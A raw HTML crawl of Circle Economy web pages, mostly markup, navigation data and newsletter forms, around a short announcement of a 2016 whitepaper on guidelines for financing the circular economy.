213.829H104.299C104.019 213.829 103.809 213.603 103.809 213.336V204.194C103.809 203.927 104.019 203.701 104.299 203.701H111.147C114.683 203.701 116.634 205.499 116.634 208.785L116.638 208.788Z" fill="currentColor"></path><path d="M196.802 227.507V231.578C196.802 232.617 195.959 233.473 194.907 233.473H171.481C170.442 233.473 169.587 232.617 169.587 231.578V198.104C169.587 197.052 170.442 196.209 171.481 196.209H176.632C177.671 196.209 178.526 197.052 178.526 198.104V225.119C178.526 225.386 178.736 225.612 179.019 225.612H194.907C195.959 225.612 196.802 226.468 196.802 227.507Z" fill="currentColor"></path><path d="M227.709 227.716V231.578C227.709 232.617 226.866 233.473 225.814 233.473H201.362C200.324 233.473 199.468 232.617 199.468 231.578V198.104C199.468 197.052 200.324 196.209 201.362 196.209H225.408C226.46 196.209 227.302 197.052 227.302 198.104V201.91C227.302 202.948 226.46 203.804 225.408 203.804H208.494C208.215 203.804 207.988 204.027 207.988 204.297V210.42C207.988 210.686 208.211 210.912 208.494 210.912H223.667C224.705 210.912 225.561 211.755 225.561 212.807V216.569C225.561 217.608 224.705 218.464 223.667 218.464H208.494C208.215 218.464 207.988 218.673 207.988 218.956V225.332C207.988 225.599 208.211 225.825 208.494 225.825H225.814C226.866 225.825 227.709 226.667 227.709 227.72V227.716Z" fill="currentColor"></path><path d="M76.907 217.052C78.2621 217.052 79.2775 218.32 78.9546 219.636C77.6161 225.126 73.997 229.8 68.8929 232.504C65.9297 234.066 62.7401 234.808 59.6037 234.808C52.4353 234.808 45.4901 230.959 41.9042 224.207C36.7469 214.465 40.4592 202.356 50.188 197.208C55.5284 194.385 61.8278 194.172 67.3181 196.472C68.52 196.975 68.9529 198.463 68.2404 199.552L65.9031 203.115C65.3703 203.927 64.3482 204.27 63.4359 203.937C60.3861 202.832 57.0134 203.051 54.1034 204.596C48.4699 207.59 46.3158 214.638 49.299 220.291C52.3188 225.915 59.3407 228.082 64.9475 225.083C67.6344 223.691 69.6254 221.327 70.561 218.524C70.8507 217.651 71.6464 217.049 72.5653 217.049H76.907V217.052Z" fill="currentColor"></path><path d="M165.242 217.052C166.597 217.052 167.612 218.32 167.289 219.636C165.951 225.126 162.332 229.8 157.228 232.504C154.264 234.066 151.075 234.808 147.938 234.808C140.77 234.808 133.825 230.959 130.239 224.207C125.082 214.465 128.794 202.356 138.523 197.208C143.863 194.385 150.162 194.172 155.653 196.472C156.855 196.975 157.288 198.463 156.575 199.552L154.238 203.115C153.705 203.927 152.683 204.27 151.771 203.937C148.721 202.832 145.348 203.051 142.438 204.596C136.805 207.59 134.65 214.638 137.634 220.291C140.654 225.915 147.675 228.082 153.282 225.083C155.969 223.691 157.96 221.327 158.896 218.524C159.185 217.651 159.981 217.049 160.9 217.049H165.242V217.052Z" fill="currentColor"></path><path d="M168.99 239.12C158.033 239.12 149.135 248.051 149.135 259.024C149.135 269.997 158.033 278.889 168.99 278.889C179.946 278.889 188.888 269.97 188.888 259.024C188.888 248.078 179.959 239.12 168.99 239.12ZM168.99 270.545C162.637 270.545 157.473 265.38 157.473 259.024C157.473 252.668 162.637 247.46 168.99 247.46C175.342 247.46 180.547 252.638 180.547 259.024C180.547 265.41 175.356 270.545 168.99 270.545Z" fill="currentColor"></path><path d="M90.953 239.12C79.9967 239.12 71.0983 248.051 71.0983 259.024C71.0983 269.997 79.9967 278.889 90.953 278.889C101.909 278.889 110.851 269.97 110.851 259.024C110.851 248.078 101.923 239.12 90.953 239.12ZM90.953 270.545C84.6003 270.545 79.4358 265.38 79.4358 259.024C79.4358 252.668 84.6003 247.46 90.953 247.46C97.3057 247.46 102.51 252.638 102.51 259.024C102.51 265.41 97.319 270.545 90.953 270.545Z" fill="currentColor"></path><path d="M146.508 242.308V275.678C146.508 276.727 145.668 277.567 144.619 277.567H139.72C139.119 277.567 138.559 277.288 138.197 276.81L123.576 256.892C123.38 256.627 123.102 256.697 123.015 256.71C122.946 256.736 122.68 256.849 122.68 257.184L122.763 275.675C122.763 276.18 122.567 276.654 122.219 277.019C121.854 277.368 121.379 277.564 120.874 277.564H115.753C114.718 277.564 113.865 276.724 113.865 275.675V242.305C113.865 241.27 114.718 240.417 115.753 240.417H120.748C121.349 240.417 121.923 240.712 122.275 241.2L136.799 261.174C136.995 261.44 137.274 261.37 137.36 261.343C137.43 261.317 137.696 261.217 137.696 260.882L137.613 242.322C137.613 241.817 137.808 241.329 138.173 240.977C138.522 240.612 139 240.417 139.504 240.417H144.626C145.675 240.417 146.514 241.27 146.514 242.305L146.508 242.308Z" fill="currentColor"></path><path d="M230.851 242.309V275.679C230.851 276.727 230.011 277.567 228.962 277.567H223.841C223.337 277.567 222.862 277.371 222.497 277.023C222.148 276.658 221.952 276.183 221.952 275.679L222.022 261.008C222.022 260.643 221.727 260.547 221.644 260.534C221.544 260.507 221.239 260.464 221.083 260.812L214.159 276.449C213.851 277.136 213.18 277.567 212.423 277.567H209.582C208.842 277.567 208.168 277.132 207.863 276.449L200.88 260.703C200.727 260.368 200.418 260.408 200.335 260.424C200.236 260.437 199.944 260.537 199.944 260.899L200.013 275.682C200.013 276.186 199.818 276.661 199.469 277.026C199.104 277.375 198.629 277.57 198.125 277.57H193.003C191.955 277.57 191.115 276.731 191.115 275.682V242.312C191.115 241.276 191.955 240.423 193.003 240.423H199.2C199.957 240.423 200.627 240.871 200.936 241.558L210.661 263.591C210.774 263.856 211.009 263.886 211.109 263.886C211.209 263.886 211.444 263.859 211.557 263.591L221.186 241.558C221.494 240.871 222.165 240.423 222.922 240.423H228.966C230.015 240.423 230.854 241.276 230.854 242.312L230.851 242.309Z" fill="currentColor"></path><path d="M266.152 243.305L253.964 263.169C253.924 263.252 253.894 263.339 253.894 263.422V275.682C253.894 276.731 253.041 277.571 252.006 277.571H246.828C245.779 277.571 244.939 276.731 244.939 275.682V263.422C244.939 263.339 244.913 263.239 244.87 263.169L232.725 243.305C232.36 242.704 232.347 241.99 232.682 241.386C233.017 240.786 233.635 240.42 234.335 240.42H240.21C240.883 240.42 241.497 240.769 241.833 241.343L249.055 253.368C249.181 253.577 249.39 253.607 249.46 253.607C249.556 253.607 249.752 253.581 249.895 253.368L257.1 241.343C257.449 240.769 258.066 240.42 258.724 240.42H264.542C265.242 240.42 265.86 240.786 266.195 241.386C266.53 242.004 266.517 242.717 266.152 243.305Z" fill="currentColor"></path><path d="M28.7163 271.775V275.625C28.7163 276.66 27.8633 277.513 26.8277 277.513H2.4524C1.40357 277.513 0.563843 276.66 0.563843 275.625V242.255C0.563843 241.206 1.40357 240.353 2.4524 240.353H26.4228C27.4583 240.353 28.3113 241.206 28.3113 242.255V246.049C28.3113 247.084 27.4583 247.937 26.4228 247.937H9.54859C9.28306 247.937 9.05737 248.16 9.05737 248.428V254.532C9.05737 254.798 9.27974 255.023 9.54859 255.023H24.6869C25.7225 255.023 26.5755 255.863 26.5755 256.912V260.649C26.5755 261.698 25.7225 262.554 24.6869 262.554H9.54859C9.28306 262.554 9.05737 262.763 9.05737 263.046V269.385C9.05737 269.664 9.27974 269.89 9.54859 269.89H26.8277C27.8633 269.89 28.7163 270.729 28.7163 271.778V271.775Z" fill="currentColor"></path><path d="M67.5609 261.295C68.9118 261.295 69.9241 262.56 69.6022 263.871C68.2679 269.344 64.6601 274.004 59.5719 276.699C56.6179 278.256 53.4383 278.996 50.3117 278.996C43.1657 278.996 36.2421 275.159 32.6675 268.428C27.5262 258.716 31.227 246.645 40.9253 241.514C46.2491 238.699 52.5288 238.487 58.002 240.78C59.2002 241.281 59.6317 242.765 58.9214 243.85L56.5914 247.402C56.0603 248.211 55.0414 248.553 54.132 248.221C51.0917 247.119 47.7295 247.339 44.8286 248.879C39.2127 251.862 37.0653 258.889 40.0391 264.525C43.0496 270.131 50.0495 272.291 55.6388 269.301C58.3173 267.914 60.3021 265.557 61.2348 262.762C61.5235 261.893 62.3168 261.292 63.2329 261.292H67.5609V261.295Z" fill="currentColor"></path><path d="M205.259 92.7755C210.887 92.7755 215.091 98.0271 213.748 103.494C208.2 126.26 193.198 145.655 172.016 156.856C159.727 163.344 146.497 166.406 133.495 166.406C103.758 166.406 74.9616 150.436 60.0797 122.445C38.6836 82.0439 54.0894 31.8107 94.4371 10.4683C116.585 -1.24382 142.723 -2.13029 165.489 7.41938C170.472 9.51467 172.272 15.6797 169.317 20.1926L159.633 34.967C157.417 38.3383 153.199 39.762 149.398 38.3786C136.746 33.7851 122.764 34.7118 110.702 41.1052C87.3453 53.5157 78.4001 82.7557 90.7703 106.193C103.302 129.51 132.421 138.509 155.67 126.072C166.805 120.283 175.079 110.491 178.947 98.8733C180.156 95.2603 183.446 92.762 187.261 92.762H205.272H205.245L205.259 92.7755Z" fill="currentColor"></path><path d="M217.436 51.7469C217.436 62.8814 208.383 71.9342 197.262 71.9342C186.141 71.9342 177.089 62.8814 177.089 51.7469C177.089 40.6123 186.141 31.5596 197.262 31.5596C208.383 31.5596 217.436 40.6123 217.436 51.7469Z" fill="currentColor"></path></svg><div class="text-base leading-4 hidden md:flex flex-col items-center gap-2"><div> 2025 © Circle Economy </div><div> RSIN 850278983</div></div></div><div class="col-span-12 rounded-tl-[100px] bg-[#FFE969] px-4 py-16 text-black md:relative md:px-0 md:py-20 md:pl-20 md:start-span-4 md:col-span-9 overflow-hidden -mx-6"><div class="absolute top-0 left-0 z-0 h-full bg-[#FFE969] md:left-[100px]"></div><div class="sm:px-6 w-full max-w-(--ui-container) mx-auto px-6 lg:px-8 z-10 md:relative"><!--[--><form id="v-0-0" class="flex flex-col gap-10 md:flex-row md:items-center md:gap-20"><!--[--><h3 class="font-tertiary flex max-w-[368px] text-[40px] leading-12 font-bold">Sign up for our newsletter</h3><div class="flex h-[132px] flex-col justify-center"><div class="flex flex-col gap-6 md:w-[400px]"><div class="relative inline-flex items-center"><input type="email" value placeholder="Your email address" class="w-full border-0 appearance-none placeholder:text-dimmed focus:outline-none disabled:cursor-not-allowed disabled:opacity-75 transition-colors font-semibold text-sm gap-1.5 px-3 py-3 rounded-lg text-highlighted bg-default ring ring-inset ring-accented focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-primary" autocomplete="off"><!--[--><!--]--><!----><!----></div><!--[--><!--[--><button type="button" disabled class="inline-flex items-center disabled:cursor-not-allowed aria-disabled:cursor-not-allowed disabled:opacity-75 aria-disabled:opacity-75 tracking-wide font-button cursor-pointer transition-colors ease-in-out duration-300 gap-1.5 px-4 py-[9px] text-base w-full justify-center active:bg-primary/75 focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-primary bg-button-primary-bg text-button-primary-text hover:bg-button-primary-hover-bg hover:text-button-primary-hover-text font-bold rounded-lg disabled:bg-button-primary-disabled-bg disabled:text-button-primary-disabled-text aria-disabled:bg-button-primary-disabled-bg aria-disabled:text-button-primary-disabled-text"><!--[--><!--[--><!----><!--]--><!--[-->Sign up<!--]--><!--[--><!----><!--]--><!--]--></button><!--]--><!--]--></div><div class="flex gap-6 rounded-lg bg-white p-6 md:w-[400px]" style="display:none;"><div class="bg-primary flex size-8 shrink-0 items-center justify-center rounded-full text-black"><span class="iconify i-lucide:check" aria-hidden="true" style="font-size:20px;"></span></div><div class="mt-1 flex flex-col gap-2"><h4 class="font-tertiary text-lg leading-6 font-bold tracking-wider uppercase"> Thanks for subscribing! </h4><p class="text-base leading-6">You&#39;ll receive a confirmation email from us shortly.</p></div></div></div><!--]--></form><!--]--></div></div></div><!--]--></div><div class="text-base text-[#FBFBFB99] leading-4 md:hidden pb-10 px-6"> 2025 © Circle Economy </div></div></div><!--]--><!--]--><!--[--><!--]--><!--v-if--><!--]--><!--[--><!--]--><!--]--><!--]--></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":124,"once":130,"_errors":131,"serverRendered":80,"path":133,"pinia":134},["ShallowReactive",3],{"page-6-guidelines-to-empower-financial-decision-making-in-the-circular-economy":4,"settings":11},{"data":5,"meta":6},[],{"pagination":7},{"page":8,"pageSize":9,"pageCount":10,"total":10},1,25,0,{"data":12,"meta":123},{"id":13,"documentId":14,"createdAt":15,"updatedAt":16,"publishedAt":17,"nav_primary":18,"nav_secondary":60},49,"cq0rcn2xoi5no1yfyvbgyln1","2025-06-22T14:25:01.818Z","2025-12-03T17:18:59.312Z","2025-12-03T17:18:59.957Z",[19,25,30,47],{"id":20,"label":21,"url":22,"disable_label_url":23,"children_links":24},433,"About","/about",null,[],{"id":26,"label":27,"url":28,"disable_label_url":23,"children_links":29},434,"Impact","/impact",[],{"id":31,"label":32,"url":33,"disable_label_url":23,"children_links":34},435,"Case studies","/case",[35,39,43],{"id":36,"label":37,"url":38},1225,"Definite CCRI","definite",{"id":40,"label":41,"url":42},1226,"Scotland","scotland",{"id":44,"label":45,"url":46},1227,"G-Star Raw","g-star",{"id":48,"label":49,"url":50,"disable_label_url":23,"children_links":51},436,"Services","/services",[52,56],{"id":53,"label":54,"url":55},1228,"Test 1","/test-1",{"id":57,"label":58,"url":59},1229,"Test 2","/test-2",[61,66,71,76,102],{"id":62,"label":63,"url":64,"disable_label_url":23,"children_links":65},437,"CGR ®","/cgr",[],{"id":67,"label":68,"url":69,"disable_label_url":23,"children_links":70},438,"Circle Academy","/circle-academy",[],{"id":72,"label":73,"url":74,"disable_label_url":23,"children_links":75},439,"Clients","/clients",[],{"id":77,"label":78,"url":79,"disable_label_url":80,"children_links":81},440,"Resources","/resources",true,[82,86,90,94,98],{"id":83,"label":84,"url":85},1230,"Reports & publications","?page=1",{"id":87,"label":88,"url":89},1231,"Opinions","opinions",{"id":91,"label":92,"url":93},1232,"News","news",{"id":95,"label":96,"url":97},1233,"Knowledge Hub","knowledge-hub",{"id":99,"label":100,"url":101},1234,"Going Circular","going-circular",{"id":103,"label":104,"url":105,"disable_label_url":80,"children_links":106},441,"Programmes","/programmes",[107,111,115,119],{"id":108,"label":109,"url":110},1235,"Cities","cities",{"id":112,"label":113,"url":114},1236,"Jobs","jobs",{"id":116,"label":117,"url":118},1237,"Textiles","textiles",{"id":120,"label":121,"url":122},1238,"Finance","finance",{},["Reactive",125],{"$scolor-mode":126,"$stoasts":129},{"preference":127,"value":127,"unknown":80,"forced":128},"light",false,[],["Set"],["ShallowReactive",132],{"settings":-1,"page-6-guidelines-to-empower-financial-decision-making-in-the-circular-economy":-1},"/resources/6-guidelines-to-empower-financial-decision-making-in-the-circular-economy",["Reactive",135],{"contactNewsletterFormStore":136},{"email":137},""]</script><script>window.__NUXT__={};window.__NUXT__.config={public:{turnstile:{siteKey:"0x4AAAAAABz9nSUdNU3A_i29"},strapiUrl:"https://cms.circle-economy.com",mailchimpApiServer:"us6",legacyCeUrl:"https://legacy.circle-economy.com",sentry:{dsn:"https://b98119c4bc01491ef78801ada01ae219@o4510306409447424.ingest.de.sentry.io/4510306416394320"},"nuxt-scripts":{version:"",defaultScriptOptions:{trigger:"onNuxtReady"}},strapi:{url:"https://cms.circle-economy.com",token:"",prefix:"/api",admin:"/admin",version:"v5",cookie:{},auth:{},cookieName:"strapi_jwt",devtools:false},strapiBlocksRenderer:{prefix:"",blocksPrefix:"StrapiBlocksText"}},app:{baseURL:"/",buildId:"c5837eb6-976c-457f-a232-83b53d743928",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://legacy.circle-economy.com/resources/6-guidelines-to-empower-financial-decision-making-in-the-circular-economy
body_size: 7404
content:
<!DOCTYPE html><!-- Last Published: Tue Jan 13 2026 09:13:44 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="legacy.circle-economy.com" data-wf-page="65c64404a73a001391cef866" data-wf-site="5d26d80e8836af7216ed124d" lang="en" data-wf-collection="65c64404a73a001391cef75b" data-wf-item-slug="6-guidelines-to-empower-financial-decision-making-in-the-circular-economy"><head><meta charset="utf-8"/><title>6 Guidelines to Empower Financial Decision-Making in the Circular Economy - Insights - Circle Economy</title><meta content="" name="description"/><meta content="6 Guidelines to Empower Financial Decision-Making in the Circular Economy - Insights - Circle Economy" property="og:title"/><meta content="" property="og:description"/><meta content="https://cdn.prod.website-files.com/5d26d80e8836af2d12ed1269/5de8f1ddbd7c993da2eae80d_EMPOWER-FINANCIAL-DECISION-MAKING-IN-A-CIRCULAR-ECONOMY-01.png" property="og:image"/><meta content="6 Guidelines to Empower Financial Decision-Making in the Circular Economy - Insights - Circle Economy" property="twitter:title"/><meta content="" property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5d26d80e8836af2d12ed1269/5de8f1ddbd7c993da2eae80d_EMPOWER-FINANCIAL-DECISION-MAKING-IN-A-CIRCULAR-ECONOMY-01.png" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/css/new-circle-economy.webflow.shared.93e7b1a2b.min.css" rel="stylesheet" type="text/css" integrity="sha384-k+exorSav045gEwCblQhqrGT8TCK6bUUukBOWEZjhBw3sxuKpKe87LK9ef9DzHSF" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Open Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic","Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Noto Serif:300,regular,600,700"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5ef5e5459d9d131ec39f05d8_favicon-32x32.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64f7476d7c3fb55d80f67aeb_5d26d80e8836af69e2ed12aa_Circle_Economy_logo_grey_RGB%20-%20256.jpg" rel="apple-touch-icon"/><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css"/>
<meta name="ahrefs-site-verification" content="6b8064e68b96df8c19de3da7bf251d9093a31ef73df28fadf71e746f506c17fb">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PS78CQ4X');</script>
<!-- End Google Tag Manager -->

<!-- [Attributes by Finsweet] Custom Form Select -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-selectcustom@1/selectcustom.js"></script>

<meta name="twitter:card" content="summary_large_image">

<style>
  .new-nav-submenu-link:hover {
	text-decoration: underline;
  	text-decoration-color: #F8F8F8;
  	text-decoration-thickness: 1px;
  	text-underline-offset: 4px;
}
  
.newsletter-input-error {
	top: calc(100% + 16px);
}

.new-link-button.unactive {
	pointer-events: none;
}
</style></head><body class="page-top-padding"><div class="new-section resources-temp"><div class="container"><div id="w-node-_86b1ae00-0fd1-d7bc-4c3b-1fbd40c2db64-91cef866" class="res-temp-head-wrapper"><div class="res-temp-heading-and-date"><h1 class="new-h2">6 Guidelines to Empower Financial Decision-Making in the Circular Economy</h1><div class="nr-pub-date">August 31, 2016</div></div><div class="res-temp-pic-wrapper"><img src="https://cdn.prod.website-files.com/5d26d80e8836af2d12ed1269/5de8f1ddbd7c993da2eae80d_EMPOWER-FINANCIAL-DECISION-MAKING-IN-A-CIRCULAR-ECONOMY-01.png" loading="lazy" alt="6 Guidelines to Empower Financial Decision-Making in the Circular Economy" sizes="100vw" srcset="https://cdn.prod.website-files.com/5d26d80e8836af2d12ed1269/5de8f1ddbd7c993da2eae80d_EMPOWER-FINANCIAL-DECISION-MAKING-IN-A-CIRCULAR-ECONOMY-01-p-500.png 500w, https://cdn.prod.website-files.com/5d26d80e8836af2d12ed1269/5de8f1ddbd7c993da2eae80d_EMPOWER-FINANCIAL-DECISION-MAKING-IN-A-CIRCULAR-ECONOMY-01-p-800.png 800w, https://cdn.prod.website-files.com/5d26d80e8836af2d12ed1269/5de8f1ddbd7c993da2eae80d_EMPOWER-FINANCIAL-DECISION-MAKING-IN-A-CIRCULAR-ECONOMY-01-p-1080.png 1080w, https://cdn.prod.website-files.com/5d26d80e8836af2d12ed1269/5de8f1ddbd7c993da2eae80d_EMPOWER-FINANCIAL-DECISION-MAKING-IN-A-CIRCULAR-ECONOMY-01.png 1654w" class="res-temp-pic"/><img sizes="100vw" loading="lazy" alt="6 Guidelines to Empower Financial Decision-Making in the Circular Economy" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6310863ed61b238f0897e535_AdobeStock_358247359%201.webp" srcset="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6310863ed61b238f0897e535_AdobeStock_358247359%201-p-500.webp 500w, https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6310863ed61b238f0897e535_AdobeStock_358247359%201-p-800.webp 800w, https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6310863ed61b238f0897e535_AdobeStock_358247359%201.webp 994w" class="res-temp-pic w-condition-invisible"/><a href="https://cdn.prod.website-files.com/5d26d80e8836af2d12ed1269/5de8f1d7a72f7d4d35627ad5_EMPOWER-FINANCIAL-DECISION-MAKING-IN-A-CIRCULAR-ECONOMY.pdf" target="_blank" class="new-button with-icon large w-inline-block"><div>Download</div><img src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612d058a8291d6737bffcbac_arrow-down-circle.svg" loading="lazy" alt="Arrow" class="new-button-icon"/></a><div class="w-condition-invisible"><div class="w-dyn-list"><div class="w-dyn-empty"><div>No items found.</div></div></div></div><a href="#" class="new-button with-icon large w-inline-block w-condition-invisible"><div>Download</div><img src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612d058a8291d6737bffcbac_arrow-down-circle.svg" loading="lazy" alt="Arrow" class="new-button-icon"/></a><a href="#" class="new-button with-icon large w-inline-block w-condition-invisible"><div>Download FR</div><img src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612d058a8291d6737bffcbac_arrow-down-circle.svg" loading="lazy" alt="Arrow" class="new-button-icon"/></a><a href="#" class="new-button with-icon large w-inline-block w-condition-invisible"><div>Download NL</div><img src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612d058a8291d6737bffcbac_arrow-down-circle.svg" loading="lazy" alt="Arrow" class="new-button-icon"/></a><a href="#" class="new-button with-icon large w-inline-block w-condition-invisible"><div>Download RU</div><img src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612d058a8291d6737bffcbac_arrow-down-circle.svg" loading="lazy" alt="Arrow" class="new-button-icon"/></a><a href="#" class="new-button with-icon large w-inline-block w-condition-invisible"><div>Download ES</div><img src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612d058a8291d6737bffcbac_arrow-down-circle.svg" loading="lazy" alt="Arrow" class="new-button-icon"/></a></div><div class="nr-filter-tags-wrapper in-temp"><div fs-cmsfilter-field="tags" class="nr-pub-date">Finance</div><div class="nr-pub-date"><strong>|</strong></div><div fs-cmsfilter-field="type" class="nr-pub-date">Publications</div></div><div class="new-res-temp-rich w-richtext"><p>The third and final whitepaper, 6 Guidelines to Empower Financial Decision-Making in the Circular Economy, in our finance reporting series, 3 Essential Steps to Financing Circular Business Models, is finally out! The whitepaper, authored by, Sustainable Finance Lab and Circle Economy and powered by Nederland Circulair!, provides financiers with practical guidelines to prepare for their new role in the circular economy.</p></div></div></div></div><section class="new-section new-stay-in-the-loop"><img src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/65856aaaf230ae7e0f23dacc_fe16ae17b8ab25c7e9765aecd2bc42ea.webp" loading="lazy" sizes="(max-width: 479px) 0px, 100vw" srcset="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/65856aaaf230ae7e0f23dacc_fe16ae17b8ab25c7e9765aecd2bc42ea-p-500.webp 500w, https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/65856aaaf230ae7e0f23dacc_fe16ae17b8ab25c7e9765aecd2bc42ea-p-800.webp 800w, https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/65856aaaf230ae7e0f23dacc_fe16ae17b8ab25c7e9765aecd2bc42ea-p-1080.webp 1080w, https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/65856aaaf230ae7e0f23dacc_fe16ae17b8ab25c7e9765aecd2bc42ea-p-1600.webp 1600w, https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/65856aaaf230ae7e0f23dacc_fe16ae17b8ab25c7e9765aecd2bc42ea.webp 1920w" alt="" class="new-stay-in-the-loop-banner rounded-edge"/><div class="container"><div id="newsletter" class="new-stay-in-the-loop-content w-node-ed0b9684-fe98-de35-7ec6-cca0c7d44b41-eb47f95f"><div class="new-stay-in-the-loop-form-block w-form"><form id="wf-form-mc-embedded-subscribe-form" name="wf-form-mc-embedded-subscribe-form" data-name="mc-embedded-subscribe-form" action="https://circle-economy.us6.list-manage.com/subscribe/post?u=7d5098e1bd0fc695690cc8cfb&amp;amp;id=d023026741&amp;amp;v_id=247&amp;amp;f_id=0064c2e1f0" method="post" class="new-stay-in-the-loop-form" data-wf-page-id="65c64404a73a001391cef866" data-wf-element-id="ed0b9684-fe98-de35-7ec6-cca0c7d44b43"><div class="new-stay-in-the-loop-header"><h2 class="serif-h2">Stay in the loop</h2><div class="_24px-text">Subscribe today and be the first to know about new report releases, events and more.</div></div><div class="new-stay-in-the-loop-form-double"><div class="new-stay-in-the-loop-input"><label for="First-name" class="new-field-label for-new-newsletter">Your first name *</label><div class="updated-text-field-wrapper"><input class="new-text-field updated w-input" maxlength="256" name="FNAME" data-name="FNAME" placeholder="Enter your first name here" type="text" id="mce-FNAME"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a077200518a27e24c8887_Icon%20container.svg" alt="error" class="utf-validation-icon error"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0772a643c0b45888347f_Validation%20icon.svg" alt="success" class="utf-validation-icon success"/></div><div class="updated-text-field-error for-fn">Please enter your first name</div></div><div class="new-stay-in-the-loop-input"><label for="Last-name" class="new-field-label for-new-newsletter">Your last name *</label><div class="updated-text-field-wrapper"><input class="new-text-field updated w-input" maxlength="256" name="LNAME" data-name="LNAME" placeholder="Enter your last name here" type="text" id="mce-LNAME"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a077200518a27e24c8887_Icon%20container.svg" alt="error" class="utf-validation-icon error"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0772a643c0b45888347f_Validation%20icon.svg" alt="success" class="utf-validation-icon success"/></div><div class="updated-text-field-error for-ln">Please enter your last name</div></div></div><div class="new-stay-in-the-loop-input"><label for="email" class="new-field-label for-new-newsletter">Your email address *</label><div class="updated-text-field-wrapper"><input class="new-text-field updated w-input" maxlength="256" name="EMAIL" data-name="EMAIL" placeholder="Enter your professional email here" type="email" id="mce-EMAIL"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a077200518a27e24c8887_Icon%20container.svg" alt="error" class="utf-validation-icon error"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0772a643c0b45888347f_Validation%20icon.svg" alt="success" class="utf-validation-icon success"/></div><div class="updated-text-field-error for-email">Please enter your email address</div></div><div class="new-stay-in-the-loop-input"><label for="Company-name" class="new-field-label for-new-newsletter">Your organisation’s name *</label><div class="updated-text-field-wrapper"><input class="new-text-field updated w-input" maxlength="256" name="MMERGE7" data-name="MMERGE7" placeholder="Enter your company name here" type="text" id="mce-MMERGE7"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a077200518a27e24c8887_Icon%20container.svg" alt="error" class="utf-validation-icon error"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0772a643c0b45888347f_Validation%20icon.svg" alt="success" class="utf-validation-icon success"/></div><div class="updated-text-field-error for-org-name">Please enter your company name</div></div><div class="new-stay-in-the-loop-input"><label for="Role" class="new-field-label for-new-newsletter">Your role *</label><div class="updated-text-field-wrapper"><div data-delay="0" data-hover="false" fs-selectcustom-hideinitial="true" fs-selectcustom-element="dropdown" class="new-text-field-dropdown w-dropdown"><div id="RoleDrop" class="new-text-field updated drop w-dropdown-toggle"><div>Choose from the list</div><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0e72bf686957620c749a_chevron-down.svg" alt="error" class="new-select-outer-arrow"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a077200518a27e24c8887_Icon%20container.svg" alt="error" class="utf-validation-icon error"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0772a643c0b45888347f_Validation%20icon.svg" alt="success" class="utf-validation-icon success"/></div><nav class="new-text-field-dropdown-list w-dropdown-list"><select id="mce-MMERGE3" name="MMERGE3" data-name="MMERGE3" class="hidden w-select"><option value="">Choose from the list</option><option value="Researcher">Researcher</option><option 